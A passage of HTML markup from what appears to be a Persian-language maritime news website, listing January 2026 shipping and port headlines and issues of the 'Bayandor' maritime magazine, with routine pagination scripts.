				<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" class="post-url post-title">
			هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-08T09:01:22+03:30">18 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" class="post-url post-title">
			بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T09:19:59+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" class="post-url post-title">
			استقرار کارشناس محیط زیست در بنادر ضروری است		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:58:57+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"						class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" class="post-url post-title">
			۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:55:41+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57345 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور ترسیم می‌شود" data-src="https://seanews.ir/wp-content/uploads/2026/01/پل-مه2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u067e\u0644-\u0645\u06472-86x64.jpg&quot;,&quot;210&quot;:&quot;\u067e\u0644-\u0645\u06472-210x136.jpg&quot;,&quot;2560&quot;:&quot;\u067e\u0644-\u0645\u06472-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57345/%d9%be%d9%84-%d9%85%d9%87%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d9%87/" class="post-url post-title">
			پل مه:نقشه راه اقتصاد دریایی در پنجمین همایش توسعه دریا‌محور&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-07T08:36:48+03:30">17 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="کشتیرانی جهانی سال نو را با بحران آغاز کرد!" data-src="https://seanews.ir/wp-content/uploads/2026/01/55592888446661-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;55592888446661-86x64.jpg&quot;,&quot;210&quot;:&quot;55592888446661-210x136.jpg&quot;,&quot;770&quot;:&quot;55592888446661.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57342/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%84-%d9%86%d9%88-%d8%b1%d8%a7-%d8%a8%d8%a7-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86-%d8%a2%d8%ba%d8%a7%d8%b2-%da%a9/" class="post-url post-title">
			کشتیرانی جهانی سال نو را با بحران آغاز کرد!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T09:17:13+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57339 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه" data-src="https://seanews.ir/wp-content/uploads/2026/01/114797_980-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114797_980-86x64.jpg&quot;,&quot;210&quot;:&quot;114797_980-210x136.jpg&quot;,&quot;1920&quot;:&quot;114797_980.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57339/%d8%a7%d8%ac%d8%a8%d8%a7%d8%b1%db%8c-%d8%b4%d8%af%d9%86-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%a9%d8%a7%d9%86%d8%aa%db%8c%d9%86%d8%b1%d9%87%d8%a7%db%8c-%da%af%d9%85%d8%b4%d8%af%d9%87/" class="post-url post-title">
			اجباری شدن گزارش کانتینر‌های گم‌شده در دریا از اول ژانویه		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-06T08:36:36+03:30">16 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!" data-src="https://seanews.ir/wp-content/uploads/2026/01/32-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;32-86x64.png&quot;,&quot;210&quot;:&quot;32-210x136.png&quot;,&quot;2048&quot;:&quot;32.png&quot;}}"						class="img-holder" href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57336/%d8%b3%d9%86%da%af%d8%a7%d9%be%d9%88%d8%b1-%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%a8%d9%86%d8%af%d8%b1-%d8%ac%d9%87%d8%a7%d9%86-%d8%b4%d8%af%d8%9b-%d8%ae%db%8c%d9%84%db%8c-%d8%b9%d9%82%d8%a8%db%8c/" class="post-url post-title">
			سنگاپور برترین بندر جهان شد؛ خیلی عقبیم!		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T09:36:10+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57331 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد ایستاده‌ایم" data-src="https://seanews.ir/wp-content/uploads/2025/09/IMG_4312-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_4312-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_4312-210x136.jpg&quot;,&quot;2560&quot;:&quot;IMG_4312-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57331/%d8%af%d8%a8%db%8c%d8%b1%da%a9%d9%84-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b3%d9%86%da%af%d8%b1%d9%87%d8%a7%db%8c-%d9%84%d8%ac%d8%b3%d8%aa/" class="post-url post-title">
			دبیرکل انجمن کشتیرانی: در سنگرهای لجستیکی کشور تمام‌قد&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-05T08:56:33+03:30">15 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57328 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود" data-src="https://seanews.ir/wp-content/uploads/2026/01/e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-86x64.png&quot;,&quot;210&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237-210x136.png&quot;,&quot;1536&quot;:&quot;e5e99f09-812e-41ac-ba4b-2439ad7a4237.png&quot;}}"						class="img-holder" href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57328/%d9%81%d8%b1%d8%b3%d9%88%d8%af%da%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%ad%d9%85%d9%84%d9%88%d9%86%d9%82%d9%84%d8%9b-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87%d8%a7%db%8c-%da%a9%d9%87/" class="post-url post-title">
			فرسودگی شبکه حمل‌ونقل؛ سرمایه‌ای که آرام آرام از بین می‌رود		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:47:19+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند" data-src="https://seanews.ir/wp-content/uploads/2026/01/63712999-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;63712999-86x64.jpg&quot;,&quot;210&quot;:&quot;63712999-210x136.jpg&quot;,&quot;640&quot;:&quot;63712999.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57324/%d8%a7%db%8c%d9%86%d8%ac%d8%a7-%d9%be%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a2%d8%b1%d8%b2%d9%88%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b2%d9%86%d8%af%d8%a7%d9%86-%d8%ae%d9%88%d8%af-%d8%af/" class="post-url post-title">
			اینجا پدران برای آرزوهای فرزندان خود دل به دریا می‌زنند		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-04T08:16:33+03:30">14 دی 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_2134069722 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"12","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"676c280","data":{"vars":{"post-ranking-offset":12}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2134069722"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2134069722" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 916</span>
			</div></div></div><div id="bs-thumbnail-listing-1-3" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-1131">

		
							<a href="https://seanews.ir/service/%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d9%87%d8%a7/" class="main-link">
							<span class="h-text main-term-1131">
								 نشریه‌ها							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-1131 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57270 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/12/Untitled-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-2-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-2-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-2-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57270/bayandor/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57270/bayandor/" class="post-url post-title">
			هشتادوششمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-22T16:23:37+03:30">1 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/11/Untitled-1-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57107/%d9%87%d8%b4%d8%aa%d8%a7%d8%af%d9%88%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%86%d8%b4%d8%b1%db%8c%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%af/" class="post-url post-title">
			هشتادوپنجمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-22T12:52:39+03:30">1 آذر 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56624 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/09/123-e1758373120635-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;123-e1758373120635-86x64.jpg&quot;,&quot;210&quot;:&quot;123-e1758373120635-210x136.jpg&quot;,&quot;1920&quot;:&quot;123-e1758373120635.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56624/1651/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56624/1651/" class="post-url post-title">
			هشتادوسومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-09-20T17:27:14+04:30">29 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-56372 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/08/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/56372/10626/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/56372/10626/" class="post-url post-title">
			هشتادودومین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-08-25T11:27:44+04:30">3 شهریور 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-55978 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/07/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/55978/2949-2/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/55978/2949-2/" class="post-url post-title">
			هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-07-21T12:04:45+04:30">30 تیر 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1131 clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_5832166 = '{"query":{"category":"1131","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1131","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show"